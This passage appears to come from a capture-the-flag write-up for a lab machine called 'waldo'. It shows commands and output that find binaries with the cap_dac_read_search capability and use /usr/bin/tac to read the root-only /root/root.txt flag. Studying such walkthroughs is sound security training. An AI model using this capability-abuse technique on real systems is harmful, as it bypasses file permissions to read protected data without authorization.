monitor@waldo:/$
- We saw
app-dev folder inside monitor’s home directory
monitor@waldo:~/app-dev$ ls -lha
total 2.2M
drwxrwx--- 3 app-dev monitor 4.0K Sep 8 2022 .
drwxr-x--- 5 root monitor 4.0K Sep 8 2022 ..
-rwxrwx--- 1 app-dev monitor 14K Jul 24 2018 logMonitor
-r--r----- 1 app-dev monitor 14K May 3 2018 logMonitor.bak
-rw-rw---- 1 app-dev monitor 2.7K May 3 2018 logMonitor.c
-rw-rw---- 1 app-dev monitor 488 May 3 2018 logMonitor.h
-rw-rw---- 1 app-dev monitor 2.2M May 3 2018 logMonitor.h.gch
-rw-rw---- 1 app-dev monitor 6.7K May 3 2018 logMonitor.o
-rwxr----- 1 app-dev monitor 266 May 3 2018 makefile
-r-xr-x--- 1 app-dev monitor 795 May 3 2018 .restrictScript.sh
drwxr-x--- 2 app-dev monitor 4.0K Sep 8 2022 v0.1
monitor@waldo:~/app-dev$ ls -lha v0.1/
total 24K
drwxr-x--- 2 app-dev monitor 4.0K Sep 8 2022 .
drwxrwx--- 3 app-dev monitor 4.0K Sep 8 2022 ..
-r-xr-x--- 1 app-dev monitor 14K May 3 2018 logMonitor-0.1
- If we open a source code, it allows to read logs
- But no
suid set, so it probably due to capabilitiesCAP_DAC_READ_SEARCH - Bypass file read permission checks and directory read and execute permission checks;+ei(e)ffective - used by the kernel to perform permission checks(i) inheritable - preserved across execve or fork calls
monitor@waldo:~/app-dev$ getcap v0.1/logMonitor-0.1
v0.1/logMonitor-0.1 = cap_dac_read_search+ei
- If we look for other files with capabilities we find
tac, which we can use to read the root.txt
monitor@waldo:~/app-dev$ find / -exec getcap {} \; 2>/dev/null
/usr/bin/tac = cap_dac_read_search+ei
/home/monitor/app-dev/v0.1/logMonitor-0.1 = cap_dac_read_search+ei
monitor@waldo:~/app-dev$ tac /root/root.txt | tac
48baee179d7cc099b111f3ded2191450